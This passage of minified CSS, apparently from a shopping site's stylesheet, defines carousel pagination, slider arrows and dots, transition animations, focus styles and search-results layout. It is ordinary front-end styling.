4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;-webkit-filter:blur(50px);filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.focus[data-v-727189de]:focus,.tab-focus[data-v-727189de]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-727189de]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-727189de]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-727189de]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-727189de]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-727189de]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-727189de]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-727189de]:active,.sr-only-focusable[data-v-727189de]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-727189de{to{transform:rotate(1turn)}}@keyframes pulse-data-v-727189de{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-727189de{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-727189de{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-727189de{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-727189de{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-727189de{0%{opacity:1}to{opacity:0}}.skeleton[data-v-727189de]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-727189de]:after,.skeleton[data-v-727189de]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.slider[data-v-727189de]{position:relative;width:100%}.slider__header[data-v-727189de]{align-items:baseline;display:flex;flex-direction:row;justify-content:normal}@media screen and (min-width:1280px){.slider__header--arrows-auto[data-v-727189de]{position:relative}}.slider__header--arrows-snap[data-v-727189de]{position:relative}.slider__arrows[data-v-727189de]{align-items:center;display:flex;flex-direction:row;flex-shrink:0;justify-content:center;margin-right:-8px;z-index:2}.slider__arrows--center[data-v-727189de]{position:absolute;top:0;width:100%}.slider__arrows--center .slider__arrow[data-v-727189de]{background-color:hsla(0,0%,100%,.8)!important;border-radius:100%;height:40px;position:absolute;top:calc(var(--snap-offset)/2);transform:translateY(-50%);width:40px;z-index:2}.slider__arrows--center .slider__arrow--previous[data-v-727189de]{left:16px}.slider__arrows--center .slider__arrow--next[data-v-727189de]{right:16px}.slider__arrows--center .slider__arrow[data-v-727189de]:not(.slider__arrows--center .slider__arrow--disabled):focus,.slider__arrows--center .slider__arrow[data-v-727189de]:not(.slider__arrows--center .slider__arrow--disabled):hover{background-color:#fff!important}.slider__arrows--center:not(.slider__arrows--force) .slider__arrow--disabled[data-v-727189de]{display:none}.slider__arrows--snap[data-v-727189de]{position:absolute;top:100%;width:100%}.slider__arrows--snap .slider__arrow[data-v-727189de]{background-color:hsla(0,0%,100%,.8)!important;border-radius:100%;height:40px;position:absolute;top:calc(var(--snap-offset)/2);transform:translateY(-50%);width:40px;z-index:2}.slider__arrows--snap .slider__arrow--previous[data-v-727189de]{left:16px}.slider__arrows--snap .slider__arrow--next[data-v-727189de]{right:16px}.slider__arrows--snap .slider__arrow[data-v-727189de]:not(.slider__arrows--snap .slider__arrow--disabled):focus,.slider__arrows--snap .slider__arrow[data-v-727189de]:not(.slider__arrows--snap .slider__arrow--disabled):hover{background-color:#fff!important}.slider__arrows--snap:not(.slider__arrows--force) .slider__arrow--disabled[data-v-727189de]{display:none}@media screen and (min-width:1280px){.slider__arrows--auto[data-v-727189de]{position:absolute;top:100%;width:100%}.slider__arrows--auto .slider__arrow[data-v-727189de]{background-color:hsla(0,0%,100%,.8)!important;border-radius:100%;height:40px;position:absolute;top:calc(var(--snap-offset)/2);transform:translateY(-50%);width:40px;z-index:2}.slider__arrows--auto .slider__arrow--previous[data-v-727189de]{left:16px}.slider__arrows--auto .slider__arrow--next[data-v-727189de]{right:16px}.slider__arrows--auto .slider__arrow[data-v-727189de]:not(.slider__arrows--auto .slider__arrow--disabled):focus,.slider__arrows--auto .slider__arrow[data-v-727189de]:not(.slider__arrows--auto .slider__arrow--disabled):hover{background-color:#fff!important}.slider__arrows--auto:not(.slider__arrows--force) .slider__arrow--disabled[data-v-727189de]{display:none}}.slider__arrows--auto[data-v-727189de]:only-child,.slider__arrows--top[data-v-727189de]:only-child{align-items:normal;display:flex;flex-direction:row;justify-content:flex-end;margin:0 0 20px;width:100%}.slider__arrow[data-v-727189de]{align-items:center;display:flex;flex-direction:row;height:40px;justify-content:center;min-height:auto;width:32px}.slider__arrow--disabled[data-v-727189de]{color:#cdcbcb}@media screen and (min-width:1280px){.slider__arrow--disabled[data-v-727189de]{display:flex}.slider__arrow--unused[data-v-727189de]{display:none}}.slider__arrow-icon[data-v-727189de]{flex-basis:auto;height:16px;margin-right:0!important;transform:rotate(90deg);width:16px}.slider__arrow-icon[data-v-727189de],.slider__dots[data-v-727189de]{align-items:center;display:flex;flex-direction:row;justify-content:center}.slider__dots[data-v-727189de]{gap:8px}.slider__dots--bottom[data-v-727189de]{margin-top:32px}.slider__dots--snap[data-v-727189de]{bottom:auto;position:absolute;top:calc(var(--snap-offset) - 16px);transform:translateY(-100%);width:100%;z-index:1}.slider__dots[data-v-727189de]:not(.slider__dots--force) .slider__dot:only-child{display:none}.slider__dots[data-v-727189de] .slider__dot{background-color:#cdcbcb;border:1px solid #4f4a4a;border-radius:100%;height:8px;width:8px}.slider__dots[data-v-727189de] .slider__dot--active{background-color:#4f4a4a;border-color:#fff}.fade-enter[data-v-5e17c4bb],.fade-leave-to[data-v-5e17c4bb]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-5e17c4bb],.fade-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-5e17c4bb],.fade-leave-active[data-v-5e17c4bb]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-5e17c4bb],.fade-in-leave-to[data-v-5e17c4bb]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-5e17c4bb],.fade-in-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-5e17c4bb]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-5e17c4bb]{transition:opacity 0s}}.fade-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-5e17c4bb],.full-slide-up-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-5e17c4bb],.full-slide-up-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-5e17c4bb],.full-slide-up-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-5e17c4bb],.full-slide-right-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-5e17c4bb],.full-slide-right-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-5e17c4bb],.full-slide-right-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-5e17c4bb],.full-slide-left-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-5e17c4bb],.full-slide-right-responsive--xs-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-5e17c4bb],.full-slide-left-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-5e17c4bb],.full-slide-right-responsive--sm-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-5e17c4bb],.full-slide-left-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-5e17c4bb],.full-slide-right-responsive--md-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-5e17c4bb],.full-slide-left-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-5e17c4bb],.full-slide-right-responsive--lg-leave-to[data-v-5e17c4bb]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-5e17c4bb],.full-slide-down-leave-to[data-v-5e17c4bb]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-5e17c4bb],.full-slide-down-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-5e17c4bb],.full-slide-down-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-5e17c4bb],.full-slide-left-leave-to[data-v-5e17c4bb]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-5e17c4bb],.full-slide-left-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-5e17c4bb],.full-slide-left-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-to[data-v-5e17c4bb]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-not-leave-active[data-v-5e17c4bb]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-to[data-v-5e17c4bb]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-to[data-v-5e17c4bb]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-active[data-v-5e17c4bb]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-5e17c4bb],.full-slide-up-touchless-fade-leave-active[data-v-5e17c4bb]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-5e17c4bb],.fade-slide-up-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-up-enter[data-v-5e17c4bb],.fade-slide-up-leave-active[data-v-5e17c4bb]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-5e17c4bb],.fade-slide-up-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-5e17c4bb],.fade-slide-up-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-5e17c4bb],.fade-slide-right-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-right-enter[data-v-5e17c4bb],.fade-slide-right-leave-active[data-v-5e17c4bb]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-5e17c4bb],.fade-slide-right-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-5e17c4bb],.fade-slide-right-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-5e17c4bb],.fade-slide-down-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-down-enter[data-v-5e17c4bb],.fade-slide-down-leave-active[data-v-5e17c4bb]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-5e17c4bb],.fade-slide-down-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-5e17c4bb],.fade-slide-down-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-5e17c4bb],.fade-slide-left-leave-to[data-v-5e17c4bb]{opacity:0}.fade-slide-left-enter[data-v-5e17c4bb],.fade-slide-left-leave-active[data-v-5e17c4bb]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-5e17c4bb],.fade-slide-left-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-5e17c4bb],.fade-slide-left-leave-active[data-v-5e17c4bb]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-5e17c4bb]{left:0;position:absolute!important;right:0}.expand-enter[data-v-5e17c4bb],.expand-leave-to[data-v-5e17c4bb]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-5e17c4bb],.expand-leave-active[data-v-5e17c4bb]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-5e17c4bb],.expand-leave-active[data-v-5e17c4bb]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-5e17c4bb],.slide-down-up-leave-to[data-v-5e17c4bb]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-5e17c4bb],.slide-down-up-leave[data-v-5e17c4bb]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-5e17c4bb],.slide-down-up-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-5e17c4bb],.slide-down-up-leave-active[data-v-5e17c4bb]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-5e17c4bb],.bounce-in-leave-to[data-v-5e17c4bb]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-5e17c4bb],.bounce-in-leave[data-v-5e17c4bb]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-5e17c4bb],.bounce-in-leave-active[data-v-5e17c4bb]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-5e17c4bb],.bounce-in-leave-active[data-v-5e17c4bb]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.search-results[data-v-5e17c4bb]{background-color:#fff;box-shadow:0 4px 4px rgba(30,30,30,.1);flex:1;max-height:calc(100vh - var(--top) - 92px);overflow:auto;width:100%;z-index:1}@media screen and (min-width:1280px){.search-results[data-v-5e17c4bb]{height:auto;padding:40px 0}}.search-results__empty[data-v-5e17c4bb]{text-align:center;width:100%}@media screen and (min-width:1280px){.search-results__empty[data-v-5e17c4bb]{text-align:left}}.search-results__section[data-v-5e17c4bb]{flex:0 0 100%;font-size:1.5rem}@media screen and (min-width:1024px){.search-results__section[data-v-5e17c4bb]{flex:auto}}.search-results__section-title[data-v-5e17c4bb]{margin-bottom:16px}.search-results__section-list[data-v-5e17c4bb]{margin:0}.search-results__section-list li[data-v-5e17c4bb]{margin:0;padding:0;white-space:nowrap}.search-results__section-list li[data-v-5e17c4bb]:not(:last-child){margin-bottom:16px}.search-results__section-list li[data-v-5e17c4bb] .highlighted{color:#1e1e1e!important;font-weight:500}.search-results__section-cta[data-v-5e17c4bb]{color:inherit;font-family:inherit;font-size:inherit;font-size:1.4rem;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:24px 0 0}.search-results__section-cta[data-v-5e17c4bb]:not(:focus):not(:hover){text-decoration:underline}.search-results__section-cta[data-v-5e17c4bb]:focus,.search-results__section-cta[data-v-5e17c4bb]:hover{text-decoration:initial}.search-results__section--related[data-v-5e17c4bb]{overflow:auto}@media screen and (min-width:1280px){.search-results__section--related[data-v-5e17c4bb]{border-right:1px solid #eaeaea;padding:0 40px 0 0}}.search-results__section--products[data-v-5e17c4bb]{margin:32px 0;overflow:hidden}@media screen and (min-width:1280px){.search-results__section--products[data-v-5e17c4bb]{margin-left:40px;margin-top:0}}.search-results__section--products[data-v-5e17c4bb] .slider__header{justify-content:space-between;margin:0 0 24px;padding:0}.search-results__results[data-v-5e17c4bb]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}@media screen and (min-width:1280px){.search-results__results[data-v-5e17c4bb]{flex-direction:row;flex-wrap:nowrap;max-height:none}}.search-results__product[data-v-5e17c4bb]{display:flex;flex-direction:column;gap:12px}.search-results__product-image[data-v-5e17c4bb]{width:100%}.search-results__product-review[data-v-5e17c4bb]{align-content:center;align-items:center;color:#4f4a4a;display:inline-flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.search-results__product-review-number[data-v-5e17c4bb]{margin-left:4px}.fade-enter[data-v-1653a702],.fade-leave-to[data-v-1653a702]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-1653a702],.fade-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-1653a702],.fade-leave-active[data-v-1653a702]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-1653a702],.fade-in-leave-to[data-v-1653a702]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-1653a702],.fade-in-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-1653a702]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-1653a702]{transition:opacity 0s}}.fade-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-1653a702],.full-slide-up-leave-to[data-v-1653a702]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-1653a702],.full-slide-up-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-1653a702],.full-slide-up-leave-active[data-v-1653a702]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-1653a702],.full-slide-right-leave-to[data-v-1653a702]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-1653a702],.full-slide-right-leave-active[data-v-1653a702]{transition:none}}@media screen and 